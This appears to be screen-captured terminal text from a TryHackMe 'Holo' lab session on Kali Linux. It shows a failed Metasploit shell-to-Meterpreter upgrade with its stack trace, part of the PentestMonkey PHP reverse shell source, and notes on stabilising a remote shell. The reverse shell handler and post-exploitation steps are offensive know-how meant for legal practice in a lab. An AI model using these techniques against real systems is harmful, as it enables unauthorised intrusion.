 File Machine View Input Devices Help
Activities Terminator May 29 01:27
kali@kali: ~/Desktop/TryHackMe/Holo
kali@kali: ~/Desktop/TryHackMe/Holo 173x25
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/manage/shell_to_meterpreter normal No Shell to Meterpreter Upgrade
msf5 exploit(multi/handler) > use 0
msf5 post(multi/manage/shell_to_meterpreter) > set session 6
session => 6
msf5 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 6
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 0.0.0.0:4433
[*] 10.200.108.31 - Command shell session 6 closed.
[-] Post failed: EOFError EOFError
[-] Call stack:
[-]   /usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/gems/rex-core-0.1.13/lib/rex/io/stream.rb:203:in `get_once'
[-]   /usr/share/metasploit-framework/lib/msf/base/sessions/command_shell.rb:638:in `shell_read'
[-]   /usr/share/metasploit-framework/lib/msf/core/session/provider/single_command_shell.rb:128:in `shell_command_token_win32'
[-]   /usr/share/metasploit-framework/lib/msf/core/session/provider/single_command_shell.rb:84:in `shell_command_token'
[-]   /usr/share/metasploit-framework/lib/msf/core/post/common.rb:147:in `cmd_exec'
[-]   /usr/share/metasploit-framework/lib/msf/core/post/windows/powershell.rb:32:in `have_powershell?'
[-]   /usr/share/metasploit-framework/modules/post/multi/manage/shell_to_meterpreter.rb:161:in `run'
[*] Post module execution completed
msf5 post(multi/manage/shell_to_meterpreter) >
kali@kali: ~/Desktop/TryHackMe/Holo 65x6
private $descriptorspec = array(
0 => array('pipe', 'r'), // shell can read from STDIN
1 => array('pipe', 'w'), // shell can write to STDOUT
2 => array('pipe', 'w')  // shell can write to STDERR
);
private $buffer  = 1024;    // read/write buffer size
kali@kali: ~/PentestMonkey/php-reverse-shell 65x5
└─$ sudo nano windows_php_rev_shell.php 3 ⨯
[sudo] password for kali:
┌──(kali㉿kali)-[~/PentestMonkey/php-reverse-shell]
└─$
kali@kali: ~/Desktop/TryHackMe/Holo 106x13
now run,
5.   export TERM=xterm
use xterm-256color/xterm
After that, run
6.   stty rows 40 columns 160
to specify the correct size.
You should now have a fully working shell, in particular vi/nano should work.
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
└─$ nano ~/Scripts/suid_lookup.txt
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
└─$